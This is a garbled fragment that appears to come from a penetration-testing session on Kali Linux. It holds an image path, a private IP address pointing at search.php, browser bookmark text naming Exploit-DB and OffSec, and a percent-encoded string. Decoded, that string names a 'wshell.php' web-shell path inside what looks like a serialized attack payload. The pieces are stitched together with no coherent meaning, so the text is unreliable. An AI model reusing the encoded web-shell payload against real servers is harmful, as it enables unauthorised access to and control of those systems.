 172.16.8.9/search.php
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
%74%6d%6c%2f%61%73%73%65%74%73%2f%77%73%68%65%6c%6c%2e%70%68%70%22%3b%01%00%00%00%01